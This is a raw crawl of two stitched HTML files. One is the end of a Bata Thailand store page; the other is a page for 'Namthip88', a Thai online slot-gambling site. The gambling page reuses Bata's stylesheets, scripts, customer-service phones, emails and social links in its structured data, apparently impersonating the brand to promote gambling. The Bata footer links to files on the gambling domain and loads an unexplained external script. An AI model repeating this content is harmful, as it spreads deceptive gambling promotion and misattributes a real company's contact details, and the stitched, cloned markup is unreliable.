			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw0ecc7b8e/./pdf/Chatshop/Bundledeals.PDF" target="_blank">ChatShop-Bundle Deals</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw27d1e031/./pdf/Chatshop/CS_SNEAKER.pdf" target="_blank">ChatShop-Sneakerfest</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/who-we-are.html">Who we are</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/companyprofile.html">Company Profile</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/career.html">Careers</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/sustainability.html">Sustainability</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/terms-conditions.html">Terms and Conditions</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/term-of-use.html">Term Of Use</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/privacy-policy.html">Privacy Policy</a>
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Check if the URL contains the 'skipRedirect=true' parameter or matches specific URLs
            if (
                url.includes('skipRedirect=true') ||
                url === 'https://www.bata.com/' ||
                url === 'https://dev-cc.bata.com/'
            ) {
                // Redirect to splashPage
                window.location.href = "https://www.bata.com/eu/splashPage.html";
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->
                </div>
            </div>
        </div>
    </div>
    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                </div>
            </a>
        </li>
    </ul>
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug" class="cc-icon icon-youtube" target="_blank"></a> 
		</li>
			<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataonline" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->
        </div>
        <div class="cc-content-footer-copy">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ee3c85c7cc31d954a06da95449" -->
        <div><p class="cc-footer-copy-text">&copy; 2025 Bata Brand - Bata Thailand - Tax ID No :  0105527007751</p></div>
    </div> <!-- End content-asset -->
        </div>
    </div>
</footer>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/th/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script> 
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<![endif]-->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/9pN1wh4SGQwX/RkQCTFVf/Pwp/IBxJGKA"></script><link rel="stylesheet" type="text/css" nonce="6b615fbf22fdca5a499b664c1509781f" href="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Ui9/wGwpwWXlY"><script nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Bmp/sb2N1BWsp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.worldchessrating.com/
body_size: 35909
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</title>
<meta name="description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"/>
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="96x96" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="32x32" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://www.worldchessrating.com/"/>
<link rel="amphtml" href="https://www.worldchessrating.com/amp">
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_TH" />
<meta property="og:title" content="Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" />
<meta property="og:description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!" />
<meta property="og:url" content="https://www.worldchessrating.com/" />
<meta property="og:image" content="/img/namthip88.jpg?sw=800&amp;sh=800" />
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<!--<![endif]-->
<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.worldchessrating.com/","name":"สล็อต pg"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"สล็อต pg","url":"https://www.worldchessrating.com/","logo":"https://www.worldchessrating.com/img/namthip88.ico","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>
<script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อต pg"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.worldchessrating.com/","name":"slot pg"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อตเว็บตรงแท้"}}]}
    </script>
   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท","mpn":"524M_2024_9046923_000","sku":"524M_2024_9046923_000","brand":{"@type":"Brand","name":"สล็อตเว็บตรงแท้"},"image":["/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"THB","price":"10.00","availability":"http://schema.org/InStock"},"description":null}
    </script>

<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-d2cfdfbf-a29e-4d4e-b264-54af6797ac34","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="otkjr4qxeaowuz5lmc7a-f-de4137e6f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":36,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d004c0d6","ak.r":11483,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"116.212.152.0","ak.cport":53505,"ak.gh":"23.32.29.102","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1739284670","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==cMSzGe69s2mviZPaq+6zgY+sWP+kPC89bYT40iWTyaAPNLTK33nlxKWbwv+gRBEOFpb94Bk54FvSwrr84s908IywUFDxPIk6LWrDPwzrf/D8VXRssk2mGoVTqiOWlc4xTEFSU6ZJkY8XnKmJMzZ2OU1y++o1MD7yezvs+aYok49P/hpt6u6cLjf8SYG5WW4c5Ux76gBFBlM8p0gzRRwP1L3hU1S020iw/0Ej+QRSd+3nEDa66RU+il7uDjJr/iLuE8L1QkXWWPPo68XUPoNd/XMQT+/4r806p3jyPpOb9/cUZ9wmtVAhITY/uIO8YG1woc3O2OulKdXFD5JtKu6rDKPGDotBA/OelnGducV040J7IJ2euKLFG3aUET8z20uWcBVuqOF+Z98tYK2x64n/bVwYMzVNIcPWp/+z1e208h8=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>
<div id='analytics-countryCode' data-content='TH'></div>
<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__EL904923551W_color=Black&amp;pid=524M_EL904923551W" >
<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="cc-header--banner">
    <button class="cc-header--banner-close js-header-banner-close" aria-label="Close">
        <svg class="iconClassCommon cc-header--banner-close-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-close" />
</svg>
    </button>
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        <button class="cc-headerBar-search js-headerSearchButton  d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
        </button>
        <div class="cc-main-menu">
<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">
